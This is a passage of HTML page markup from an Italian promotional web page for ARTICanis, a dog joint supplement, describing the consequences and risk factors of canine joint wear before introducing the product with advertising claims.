						<div class="elementor-element elementor-element-eb2dfe3 elementor-widget elementor-widget-heading" data-id="eb2dfe3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">1</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1d4da2c elementor-widget elementor-widget-text-editor" data-id="1d4da2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il <b>cane</b> <b>soffre</b> e non riesce a comunicartelo, autolimitandosi nelle cose che lo rendono felice…</p><p>Come una semplice corsa, il saltare dalla gioia di vederti o di infilarsi nel letto con te.</p><p>Questo può portarlo non solo ad avere una <b>bassa</b> <b>qualità</b> <b>di</b> <b>vita</b>, ma anche ad altri problemi collaterali come: <b>obesità</b>, <b>artrosi</b> e <b>cardiopatie</b>.<sup>15</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cf49904 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf49904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2582113" data-id="2582113" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b997d8 elementor-widget elementor-widget-heading" data-id="2b997d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2</p>				</div>
				</div>
				<div class="elementor-element elementor-element-72d283b elementor-widget elementor-widget-text-editor" data-id="72d283b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Potrebbe doversi sottoporre ad <b>interventi</b> <b>chirurgici</b>…</p><p>Perché i problemi articolari non risolti possono indebolire le ossa con un <b>rischio di frattura elevato</b>.<sup>16</sup></p><p>La cosa peggiore è che quest&#8217;eventualità potrebbe accadere quando ormai è troppo anziano per sostenere un intervento…</p><p>E, quindi, dovrebbe “accontentarsi” di continuare a vivere una vita infelice e sofferente.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f15363 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0f15363" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-61bbec8" data-id="61bbec8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5599ba7 elementor-widget elementor-widget-heading" data-id="5599ba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">3</p>				</div>
				</div>
				<div class="elementor-element elementor-element-effa99e elementor-widget elementor-widget-text-editor" data-id="effa99e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Potrebbe doversi sottoporre a <b>sedute di fisioterapia costose e &#8211; a volte &#8211; stressanti.</b></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26d2171 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="26d2171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-90815f2" data-id="90815f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3491bf0 elementor-widget elementor-widget-heading" data-id="3491bf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">4</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d01dcf0 elementor-widget elementor-widget-text-editor" data-id="d01dcf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Potrebbe dover prendere <b>farmaci per il dolore a lungo termine.</b></p><p>Questi non solo possono provocare ulteriori problemi allo stomaco e ad altri organi…</p><p>Ma abbassano la qualità e l’aspettativa di vita.<sup>17</sup></p><p>Inoltre, la maggior parte degli antinfiammatori e antidolorifici possono creare una tolleranza (ovvero diminuzione dell&#8217;effetto terapeutico con l&#8217;uso continuato della stessa dose di un farmaco).<sup>18</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dd36ec7" data-id="1dd36ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1cc25 elementor-widget elementor-widget-image" data-id="8e1cc25" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="506" height="650" src="[data-uri]" class="attachment-full size-full wp-image-65440 lazyload" alt="piscinaimm"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/piscinaimm.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/piscinaimm.jpg 506w, https://fantasticane.com/wp-content/uploads/2023/01/piscinaimm-234x300.jpg 234w" data-sizes="auto" data-eio-rwidth="506" data-eio-rheight="650" /><noscript><img decoding="async" width="506" height="650" src="https://fantasticane.com/wp-content/uploads/2023/01/piscinaimm.jpg" class="attachment-full size-full wp-image-65440" alt="piscinaimm" srcset="https://fantasticane.com/wp-content/uploads/2023/01/piscinaimm.jpg 506w, https://fantasticane.com/wp-content/uploads/2023/01/piscinaimm-234x300.jpg 234w" sizes="(max-width: 506px) 100vw, 506px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28f83b42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28f83b42" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62dceba8" data-id="62dceba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-392b6e06 elementor-widget elementor-widget-heading" data-id="392b6e06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><font color="202020">Cosa accelera il </font>processo di deterioramento <font color="202020">articolare e a cosa devi fare attenzione?</font>
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3ee0c6eb elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3ee0c6eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-angle-down"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28e20b53 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28e20b53" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-403c5d7b" data-id="403c5d7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-079f141 elementor-view-default elementor-widget elementor-widget-icon" data-id="079f141" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-thumbs-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d799be7" data-id="d799be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a73f9c elementor-widget elementor-widget-text-editor" data-id="4a73f9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<b>L’età</b> → L’usura articolare va di pari passo con l’invecchiamento.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-729cdcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="729cdcd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-647828a" data-id="647828a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb6f41b elementor-view-default elementor-widget elementor-widget-icon" data-id="cb6f41b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-thumbs-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e0a1b0" data-id="2e0a1b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0def06 elementor-widget elementor-widget-text-editor" data-id="d0def06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Sovrappeso</b> → Il peso eccessivo grava in modo extra sulle articolazioni, causando dolori acuti che possono diventare cronici.</p><p>È importante, dunque, adottare uno stile di vita sano e fare una dieta equilibrata.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3bf1b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bf1b24" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bac9b01" data-id="bac9b01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cc6b2 elementor-view-default elementor-widget elementor-widget-icon" data-id="12cc6b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-thumbs-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db719ae" data-id="db719ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dde5102 elementor-widget elementor-widget-text-editor" data-id="dde5102" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Lesioni</b> → Chiaramente, traumi come distorsioni, strappi, micro fratture e lussazioni possono causare problemi a lungo termine.</p><p>Anche se potrebbe sembrarti naturale che il tuo cane si riprenda normalmente dopo un evento del genere e torni a comportarsi come prima…</p><p>Devi sapere che, in realtà, dentro di lui avviene un processo di riparazione continuo che non riporterà mai l’articolazione allo stato iniziale.</p><p>L’accumulo di scosse future non faranno altro che andare ad aumentare il rischio che la fragile riparazione avvenuta prima vada a “scucirsi” di nuovo.</p><p>Dopo questi eventi, quindi, vigila sempre sulla salute articolare del tuo amico.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f543b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f543b8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a323273" data-id="a323273" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596498c elementor-view-default elementor-widget elementor-widget-icon" data-id="596498c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-thumbs-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b920f0" data-id="7b920f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3b17be elementor-widget elementor-widget-text-editor" data-id="d3b17be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Malattie</b> <b>ereditarie</b> → La genetica gioca un ruolo molto importante nella vita umana e in quella animale.</p><p>Alcune razze sono più predisposte delle altre a sviluppare problemi articolari e ossei.</p><p>È necessario, quindi, essere consapevoli della salute dei familiari del nostro amico ed essere pronti a prevenire le principali problematiche di razza.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c665ea3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c665ea3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c18c299" data-id="c18c299" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed4a5bd elementor-view-default elementor-widget elementor-widget-icon" data-id="ed4a5bd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-thumbs-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c02102" data-id="3c02102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4735992 elementor-widget elementor-widget-text-editor" data-id="4735992" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Nutrizione</b> <b>insufficiente</b> → Una dieta povera di nutrienti adeguati può contribuire ai problemi articolari nel cane.</p><p>Assicurati che i suoi pasti siano completi e che abbia una buona digestione.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a24a364 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a24a364" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cb934d2" data-id="cb934d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fda1b32 elementor-view-default elementor-widget elementor-widget-icon" data-id="fda1b32" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-thumbs-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-970b954" data-id="970b954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8379abd elementor-widget elementor-widget-text-editor" data-id="8379abd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Inattività</b> <b>fisica</b> → La mancanza di movimento contribuisce all’aumento di peso che grava sulle articolazioni, indebolendo il cane.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-184da5a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="184da5a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3376c0bc" data-id="3376c0bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-597cd736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="597cd736" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-109d7c7e" data-id="109d7c7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d3500f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d3500f4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d7681a0" data-id="3d7681a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f953c elementor-widget elementor-widget-heading" data-id="46f953c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><font color="–202020">Cosa lo </font>rallenta<font color="#202020">?</font>
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-361e0b70 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="361e0b70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-angle-down"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-397f396d elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="397f396d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a70523a" data-id="1a70523a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53322ba elementor-widget elementor-widget-image" data-id="53322ba" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="885" height="565" src="[data-uri]" class="attachment-full size-full wp-image-65446 lazyload" alt="CANE12"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/CANE12.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/CANE12.png 885w, https://fantasticane.com/wp-content/uploads/2023/01/CANE12-300x192.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/CANE12-768x490.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/CANE12-655x418.png 655w" data-sizes="auto" data-eio-rwidth="885" data-eio-rheight="565" /><noscript><img decoding="async" width="885" height="565" src="https://fantasticane.com/wp-content/uploads/2023/01/CANE12.png" class="attachment-full size-full wp-image-65446" alt="CANE12" srcset="https://fantasticane.com/wp-content/uploads/2023/01/CANE12.png 885w, https://fantasticane.com/wp-content/uploads/2023/01/CANE12-300x192.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/CANE12-768x490.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/CANE12-655x418.png 655w" sizes="(max-width: 885px) 100vw, 885px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ee685a0" data-id="6ee685a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29bf854 elementor-widget elementor-widget-text-editor" data-id="29bf854" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Oltre ad una buona alimentazione, a garantire attività fisica adeguata e mantenere il tono muscolare…</p><p><b>La cosa più importante di tutte è cercare di risolvere il problema alla radice…</b></p><p>Andando ad arrestare gli attacchi di assestamento<b> </b><sup>19 </sup>che il corpo del cane mette in atto per autoripararsi ed “assestarsi” dopo un trauma, perché provocano ulteriori infiammazioni e circoli viziosi di dolore.</p><p>Infatti, per ogni movimento (anche quotidiano), scossa, attrito o micro lesione che avviene, oltre ai processi riparativi, anche il sistema immunitario del cane si attiva per la protezione dell’organismo.</p><p><b>Tuttavia, nel tentativo di proteggerlo, produce molte molecole responsabili del dolore e dell’infiammazione: i famosi ROS o OSSIDANTI…</b><sup>20</sup></p><p>Queste molecole in particolare sono responsabili della continua usura e infiammazione delle articolazioni.</p><p><b>Limitare questi processi è fondamentale, sia per</b> <b>supportare l’intero metabolismo articolare…</b><sup>21</sup></p><p><b>…Che per prevenire ed evitare il sopraggiungere di dolore, artrosi e fratture.</b></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7e222f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7e222f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-459356e" data-id="459356e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a14678a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a14678a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-181a43f" data-id="181a43f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b526f81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b526f81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c257e6d" data-id="c257e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d250fe elementor-widget elementor-widget-heading" data-id="8d250fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sulla base di queste scoperte e ricerche abbiamo sviluppato </p>				</div>
				</div>
				<div class="elementor-element elementor-element-be31235 elementor-widget elementor-widget-heading" data-id="be31235" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b><font color="#FFFFFF">ARTI</font></b>Canis</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77ac2cc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="77ac2cc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84269f5" data-id="84269f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fff00d elementor-widget elementor-widget-image" data-id="9fff00d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="483" src="[data-uri]" class="attachment-full size-full wp-image-66187 lazyload" alt="6confarticanis"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="483" /><noscript><img decoding="async" width="800" height="483" src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" class="attachment-full size-full wp-image-66187" alt="6confarticanis" srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c6f0186 elementor-widget elementor-widget-text-editor" data-id="c6f0186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>L&#8217;UNICO prodotto studiato per aiutare “ricostruire” e supportare la cartilagine del tuo cane…</p><p>Così da permettergli di correre, saltare e giocare con estrema naturalezza.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e63c814" data-id="e63c814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ce3960 elementor-widget elementor-widget-image" data-id="0ce3960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1732" height="1155" src="[data-uri]" class="attachment-full size-full wp-image-47140 lazyload" alt="il cane che non ascolta"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo.jpg 1732w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-300x200.jpg 300w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-1024x683.jpg 1024w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-768x512.jpg 768w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-1536x1024.jpg 1536w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-655x437.jpg 655w" data-sizes="auto" data-eio-rwidth="1732" data-eio-rheight="1155" /><noscript><img decoding="async" width="1732" height="1155" src="https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo.jpg" class="attachment-full size-full wp-image-47140" alt="il cane che non ascolta" srcset="https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo.jpg 1732w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-300x200.jpg 300w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-1024x683.jpg 1024w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-768x512.jpg 768w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-1536x1024.jpg 1536w, https://fantasticane.com/wp-content/uploads/2022/05/cane-sordo-655x437.jpg 655w" sizes="(max-width: 1732px) 100vw, 1732px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dba5a9e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dba5a9e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3814548b" data-id="3814548b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c086c25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c086c25" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
